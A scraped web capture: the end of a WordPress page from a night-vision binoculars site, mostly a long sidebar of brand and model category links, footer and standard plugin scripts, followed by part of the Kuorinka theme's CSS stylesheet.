	<li class="cat-item cat-item-2423"><a href="https://nighteyebinoculars.net/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://nighteyebinoculars.net/category/sotac-gear/" >sotac-gear</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://nighteyebinoculars.net/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://nighteyebinoculars.net/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://nighteyebinoculars.net/category/soviet-made/" >soviet-made</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://nighteyebinoculars.net/category/sovietski/" >sovietski</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://nighteyebinoculars.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://nighteyebinoculars.net/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://nighteyebinoculars.net/category/spooky/" >spooky</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://nighteyebinoculars.net/category/spynet/" >spynet</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://nighteyebinoculars.net/category/spyx/" >spyx</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://nighteyebinoculars.net/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://nighteyebinoculars.net/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://nighteyebinoculars.net/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://nighteyebinoculars.net/category/stealthcam/" >stealthcam</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://nighteyebinoculars.net/category/steiner/" >steiner</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://nighteyebinoculars.net/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://nighteyebinoculars.net/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://nighteyebinoculars.net/category/sulit/" >sulit</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://nighteyebinoculars.net/category/summit/" >summit</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://nighteyebinoculars.net/category/suncore/" >suncore</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://nighteyebinoculars.net/category/sunktek/" >sunktek</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://nighteyebinoculars.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://nighteyebinoculars.net/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://nighteyebinoculars.net/category/supereye/" >supereye</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://nighteyebinoculars.net/category/supports/" >supports</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://nighteyebinoculars.net/category/sv27/" >sv27</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://nighteyebinoculars.net/category/svbony/" >svbony</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://nighteyebinoculars.net/category/swarovski/" >swarovski</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://nighteyebinoculars.net/category/swift/" >swift</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://nighteyebinoculars.net/category/tabby/" >tabby</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://nighteyebinoculars.net/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://nighteyebinoculars.net/category/tactics/" >tactics</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://nighteyebinoculars.net/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://nighteyebinoculars.net/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://nighteyebinoculars.net/category/taotuo/" >taotuo</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://nighteyebinoculars.net/category/tarsier/" >tarsier</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://nighteyebinoculars.net/category/tasco/" >tasco</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://nighteyebinoculars.net/category/telescope/" >telescope</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://nighteyebinoculars.net/category/telescopes/" >télescopes</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://nighteyebinoculars.net/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://nighteyebinoculars.net/category/terrifying/" >terrifying</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://nighteyebinoculars.net/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://nighteyebinoculars.net/category/theon/" >theon</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://nighteyebinoculars.net/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://nighteyebinoculars.net/category/thermal/" >thermal</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://nighteyebinoculars.net/category/thermnight/" >thermnight</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://nighteyebinoculars.net/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://nighteyebinoculars.net/category/tkwser/" >tkwser</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://nighteyebinoculars.net/category/tl300/" >tl300</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://nighteyebinoculars.net/category/tn430/" >tn430</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://nighteyebinoculars.net/category/tnvc/" >tnvc</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://nighteyebinoculars.net/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://nighteyebinoculars.net/category/toni/" >toni</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://nighteyebinoculars.net/category/tonight/" >tonight</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://nighteyebinoculars.net/category/topnaca/" >topnaca</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://nighteyebinoculars.net/category/torchtree/" >torchtree</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://nighteyebinoculars.net/category/tracker/" >tracker</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://nighteyebinoculars.net/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://nighteyebinoculars.net/category/trendy/" >trendy</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://nighteyebinoculars.net/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://nighteyebinoculars.net/category/trumilsim/" >trumilsim</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://nighteyebinoculars.net/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://nighteyebinoculars.net/category/tts260/" >tts260</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://nighteyebinoculars.net/category/uh-1/" >uh-1</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://nighteyebinoculars.net/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://nighteyebinoculars.net/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://nighteyebinoculars.net/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://nighteyebinoculars.net/category/unboxed/" >unboxed</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://nighteyebinoculars.net/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://nighteyebinoculars.net/category/unclehu/" >unclehu</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://nighteyebinoculars.net/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://nighteyebinoculars.net/category/unturned/" >unturned</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://nighteyebinoculars.net/category/unwrapping/" >unwrapping</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://nighteyebinoculars.net/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://nighteyebinoculars.net/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://nighteyebinoculars.net/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://nighteyebinoculars.net/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://nighteyebinoculars.net/category/uphig/" >uphig</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://nighteyebinoculars.net/category/uscamel/" >uscamel</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://nighteyebinoculars.net/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://nighteyebinoculars.net/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://nighteyebinoculars.net/category/v500/" >v500</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://nighteyebinoculars.net/category/vabsce/" >vabsce</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://nighteyebinoculars.net/category/vampire/" >vampire</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://nighteyebinoculars.net/category/vanguard/" >vanguard</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://nighteyebinoculars.net/category/vector/" >vector</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://nighteyebinoculars.net/category/vellee/" >vellee</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://nighteyebinoculars.net/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://nighteyebinoculars.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://nighteyebinoculars.net/category/victoptics/" >victoptics</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://nighteyebinoculars.net/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://nighteyebinoculars.net/category/video48mp/" >video48mp</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://nighteyebinoculars.net/category/viewfinder/" >viewfinder</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://nighteyebinoculars.net/category/vigilante/" >vigilante</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://nighteyebinoculars.net/category/vimel/" >vimel</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://nighteyebinoculars.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://nighteyebinoculars.net/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://nighteyebinoculars.net/category/viperx/" >viperx</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://nighteyebinoculars.net/category/visiocrest/" >visiocrest</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://nighteyebinoculars.net/category/vision/" >vision</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://nighteyebinoculars.net/category/visionking/" >visionking</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://nighteyebinoculars.net/category/visionking2018/" >visionking2018</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://nighteyebinoculars.net/category/visore/" >visore</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://nighteyebinoculars.net/category/vixen/" >vixen</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://nighteyebinoculars.net/category/vmotal/" >vmotal</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://nighteyebinoculars.net/category/vortex/" >vortex</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://nighteyebinoculars.net/category/vr300/" >vr300</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://nighteyebinoculars.net/category/vrnv100/" >vrnv100</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://nighteyebinoculars.net/category/vrnv300/" >vrnv300</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://nighteyebinoculars.net/category/vrnv331/" >vrnv331</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://nighteyebinoculars.net/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://nighteyebinoculars.net/category/walls/" >walls</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://nighteyebinoculars.net/category/wanney/" >wanney</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://nighteyebinoculars.net/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://nighteyebinoculars.net/category/war-hawk/" >war-hawk</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://nighteyebinoculars.net/category/warmtuyo/" >warmtuyo</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://nighteyebinoculars.net/category/wars/" >wars</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://nighteyebinoculars.net/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://nighteyebinoculars.net/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://nighteyebinoculars.net/category/weareagle/" >weareagle</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://nighteyebinoculars.net/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://nighteyebinoculars.net/category/weatherproof/" >weatherproof</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://nighteyebinoculars.net/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://nighteyebinoculars.net/category/wg-37/" >wg-37</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://nighteyebinoculars.net/category/wg-50/" >wg-50</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://nighteyebinoculars.net/category/wg-80/" >wg-80</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://nighteyebinoculars.net/category/wg500b/" >wg500b</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://nighteyebinoculars.net/category/wg535/" >wg535</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://nighteyebinoculars.net/category/wg550b/" >wg550b</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://nighteyebinoculars.net/category/wg600b/" >wg600b</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://nighteyebinoculars.net/category/wg650pro/" >wg650pro</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://nighteyebinoculars.net/category/wgx4/" >wgx4</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://nighteyebinoculars.net/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://nighteyebinoculars.net/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://nighteyebinoculars.net/category/wifi/" >wifi</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://nighteyebinoculars.net/category/wilcox/" >wilcox</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://nighteyebinoculars.net/category/wildgame/" >wildgame</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://nighteyebinoculars.net/category/wildgameplus/" >wildgameplus</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://nighteyebinoculars.net/category/wildgarder/" >wildgarder</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://nighteyebinoculars.net/category/wildguarder/" >wildguarder</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://nighteyebinoculars.net/category/wildlife/" >wildlife</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://nighteyebinoculars.net/category/wingspan/" >wingspan</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://nighteyebinoculars.net/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://nighteyebinoculars.net/category/wolfcub/" >wolfcub</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://nighteyebinoculars.net/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://nighteyebinoculars.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://nighteyebinoculars.net/category/wosports/" >wosports</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://nighteyebinoculars.net/category/x-stand/" >x-stand</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://nighteyebinoculars.net/category/x-vision/" >x-vision</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://nighteyebinoculars.net/category/xenonics/" >xenonics</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://nighteyebinoculars.net/category/xgen/" >xgen</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://nighteyebinoculars.net/category/y01a/" >y01a</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://nighteyebinoculars.net/category/y9044/" >y9044</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://nighteyebinoculars.net/category/yards/" >yards</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://nighteyebinoculars.net/category/yashica/" >yashica</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://nighteyebinoculars.net/category/yukan/" >yukan</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://nighteyebinoculars.net/category/yukon/" >yukon</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://nighteyebinoculars.net/category/z525/" >z525</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://nighteyebinoculars.net/category/z555/" >z555</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://nighteyebinoculars.net/category/z9001/" >z9001</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://nighteyebinoculars.net/category/z9005/" >z9005</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://nighteyebinoculars.net/category/z9155/" >z9155</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://nighteyebinoculars.net/category/z9157/" >z9157</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://nighteyebinoculars.net/category/z9158/" >z9158</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://nighteyebinoculars.net/category/zavarius/" >zavarius</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://nighteyebinoculars.net/category/zeiss/" >zeiss</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://nighteyebinoculars.net/category/zenit/" >zenit</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://nighteyebinoculars.net/category/zennox/" >zennox</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://nighteyebinoculars.net/category/zimoce/" >zimoce</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://nighteyebinoculars.net/category/zoom/" >zoom</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://nighteyebinoculars.net/category/zoomable/" >zoomable</a>
</li>
		</ul>
</section>			
		
	</aside><!-- #sidebar-primary .aside -->

			
			</div><!-- .wrap-inside -->
		</div><!-- .wrap -->
	</div><!-- #content -->
	
	
	<footer id="colophon" class="site-footer" role="contentinfo" aria-labelledby="footer-header" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
		<h2 class="screen-reader-text" id="footer-header">Footer Content</h2>
		
				
				
					<div class="site-info">
				<a href="https://wordpress.org/">Proudly powered by WordPress</a>
				<span class="sep">&middot;</span>
				Theme Kuorinka by <a href="https://foxland.fi" rel="designer">Foxnet</a>			</div><!-- .site-info -->
				
	</footer><!-- #colophon -->
	
		
</div><!-- #page -->

<script type='text/javascript' src='https:///nighteyebinoculars.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/nighteyebinoculars.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///nighteyebinoculars.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///nighteyebinoculars.net/wp-content/themes/default/js/functions.min.js?ver=1.3.1'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nighteyebinoculars.net/wp-content/themes/default/style.css?ver=4.1.1
body_size: 11924
content:
/*
Theme Name: Kuorinka
Theme URI: https://foxland.fi/downloads/kuorinka
Author: Sami Keijonen
Author URI: https://foxland.fi
Description: Kuorinka is an accessible, translation-ready theme. It supports right-to-left languages, Schema.org microdata, and all of WordPress’ built-in theme features. It's also child theme friendly.
Version: 1.3.1
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: kuorinka
Domain Path: /languages/
Tags: blue, white, light, one-column, two-columns, left-sidebar, right-sidebar, fluid-layout, responsive-layout, accessibility-ready, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Kuorinka is based on Underscores https://underscores.me/, (C) 2012-2014 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal https://necolas.github.com/normalize.css/
and Blueprint https://www.blueprintcss.org/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Reset
2.0 - Typography
3.0 - Elements
	3.1 - Blockquotes, paragraphs, code, lists, tables
    3.2 - Genericons
4.0 - Forms
5.0 - Navigation
	5.1 - Links
	5.2 - Menus
		5.2.1 - Primary menu
		5.2.2 - Social menu
		5.2.3 - Portfolio and team member menu
	5.3 - Comment and post navigation
6.0 - Accessibility
7.0 - Alignments
8.0 - Clearings
9.0 - Widgets
10.0 - Content
	10.1 - Posts and pages
	10.2 - Asides
	10.3 - Loop meta
11.0 - Infinite scroll
12.0 - Media
	12.1 - Captions
	12.2 - Galleries
13.0 - Layouts
	13.1 - Max-width
	13.2 - Paddings
	13.3 - Media queries
	13.4 - Sidebar layouts
14.0 - Comments
15.0 - Plugins
    15.1 - Jetpack CSS 
	15.2 - Gravity Forms CSS
	15.3 - Webshare CSS
	15.4 - Custom Content Portfolio and Our Team CSS
	15.5 - Soliloquy Slider CSS
16.0 - Right to left support
17.0 - Child theme friendly zone
	17.1 - Font Family
	17.2 - Colors
	17.3 - Backgrounds
	17.4 - Borders
	17.5 - Box Shadows
--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 - Reset
--------------------------------------------------------------*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust:     100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
	box-sizing: border-box;
}
*,
*:before,
*:after { /* apply a natural box layout model to all elements; see https://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
	box-sizing: inherit;
}
body {
	background: #fff;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a:focus {
	outline: thin dotted;
}
a:hover,
a:active {
	outline: 0;
}
a img {
	border: 0;
}


/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
textarea {
	font-size: 18px;
	font-size: 1.8rem;
	line-height: 1.4;
	word-wrap: break-word;
}

@media screen and (min-width: 600px) {

	body,
	button,
	input,
	select,
	textarea {
		font-size: 20px;
		font-size: 2rem;
		line-height: 1.5;
	}

}

/* === 2.1 Headers === */

h1,
h2,
h3,
h4,
h5,
h6,
.site-title {
	clear: both;
	font-weight: 400;
	line-height: 1.3333333;
	margin: 0 0 30px 0;
	text-transform: uppercase;
}

h1,
.site-title {
	font-size: 30px;
}
h2 {
	font-size: 26px;
}
h3 {
	font-size: 22px;
}
h4 {
	font-size: 18px;
}
h5 {
	font-size: 17px;
}
h6 {
	font-size: 16px;
}

@media screen and (min-width: 600px) {

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.site-title {
		line-height: 1.2;
	}

	h1,
	.site-title {
		font-size: 38px;
	}
	h2 {
		font-size: 32px;
	}
	h3 {
		font-size: 28px;
	}
	h4 {
		font-size: 24px;
	}
	h5 {
		font-size: 20px;
	}
	h6 {
		font-size: 18px;
	}

}


.site-branding {
	text-align: center;
}
#site-title {
	margin: 0;
	padding: 20px 0;
}
#site-description {
	font-size: 20px;
	font-size: 2rem;
	text-transform: none;
	padding: 0 0 10px 0;
	margin: 0;
}

#kuorinka-header-image {
	padding: 0;
	margin: 0;	
}


@media screen and (min-width: 900px) {

	.site-branding {
		text-align: left;
	}

	#site-title {
		display: inline-block;
		padding-right: 4%;
		width: 52%;
	}
	#site-description {
		display: inline-block;
	}

}

p {
	margin-bottom: 1.5em;
}
b,
strong {
	font-weight: bold;
}
dfn,
cite,
em,
i {
	font-style: italic;
}
blockquote {
	margin: 0 1.5em;
}
address {
	margin: 0 0 1.5em;
}
pre {
	background-size: 56px 56px;
	font-size: 18px;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
	word-wrap: normal;
}
code,
kbd,
tt,
var {
	font-size: 15px;
}
abbr,
acronym {
	cursor: help;
}
mark,
ins {
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}


/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/

/* === 3.1 Blockquotes, paragraphs, code, lists, tables === */

blockquote {
	font-size: 24px;
	font-size: 2.4rem;
	font-style: italic;
	margin: 0 0 1.5em;
	padding: 3%;
}

blockquote blockquote {
	padding: 0.5% 2%;
}
	
blockquote p {
	margin: 20px 0;
	margin: 2rem 0;
}

hr {
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}
ul,
ol {
	margin: 0 0 1.5em 1.5em;
}
ul {
	list-style: circle;
}
ol {
	list-style: decimal;
}
.sidebar ul,
.error404 ul {
	list-style: none;
	margin: 0;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
figure {
	margin: 0;
}

/* Tables. */

table {
	border-collapse: collapse;
	border-spacing: 0;
	margin: 0 0 1.5em 0;
	width: 100%;
}
th,
td {
	padding: 6px 2%;
}
caption,
th,
td {
	text-align: left;
}
caption {
	margin: 1em 0;
}
th {
	font-weight: bold;
}

/* wp-calendar <table> */

#wp-calendar th,
#wp-calendar td {
	font-size: 14px;
	font-size: 1.4rem;
	padding: 4px 1%;
	text-align: center;
}
#wp-calendar tr:hover td,
#wp-calendar td.pad,
#wp-calendar #prev,
#wp-calendar #next {
	background: transparent;
}
#wp-calendar #prev {
	text-align: left;
}
#wp-calendar #next {
	text-align: right;
}

/* === 3.2 Genericons === */

a[href^="mailto:"]::before,
a[href^="tel:"]::before,
.genericon,
.nav-toggle:before,
.featured-post:before,
.byline .entry-author a::before,
.entry-date a::before,
.comments-link a::before,
.post-edit-link::before,
.entry-permalink a::before,
.post-format-link::before,
.entry-terms::before,
.image-sizes::before,
.chat-author cite::before,
.comment-published::before,
.comment-edit-link::before,
.comment-author::before,
.comment-permalink::before,
.comment-reply-link::before,
.comment-reply-login::before,
.loop-nav a[rel="prev"]::before,
.loop-nav a[rel="next"]::after,
.nav-links .nav-previous a::before,
.nav-links a.prev::before,
.nav-links .nav-next a::after,
.nav-links a.next::after,
a.more-link::after,
#menu-social li a::before,
.widget li::before {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font: normal 16px/1 Genericons;
	vertical-align: text-bottom;
}

.entry-date a,
.byline .entry-author a,
.entry-permalink a,
.comments-link a {
	margin-right: 8px;
}

a[href^="mailto:"]::before,
a[href^="tel:"]::before,
.entry-date a::before,
.byline .entry-author a::before,
.comments-link a::before,
.comment-reply-link::before,
.entry-permalink a::before,
.entry-terms::before, 
.nav-links .nav-previous a::before,
.nav-links a.prev::before,
.nav-links .nav-next a::after,
.nav-links a.next::after {	
	content: '\f307';
	padding-right: 4px;
	position: relative;
	bottom: 2px;
}

a[href^="mailto:"]::before {
	content: '\f410';
}
a[href^="tel:"]::before {
	content: '\f437';
	bottom: 3px;
}

.byline .entry-author a::before {
	content: '\f304';
}
.entry-permalink a::before {
	content: '\f107';
}
.comments-link a::before {
	content: '\f300';
}
.comment-reply-link::before {
	content: '\f412';
}
.entry-terms::before {
	content: '\f301';
}
.entry-terms.category::before {
	content: '\f301';
}
.entry-terms.post_tag::before {
	content: '\f302';
}
.nav-links .nav-previous a::before,
.nav-links a.prev::before {
	font-size: 20px;
	content: '\f430';
} 
.nav-links .nav-next a::after,
.nav-links a.next::after {
	bottom: 0;
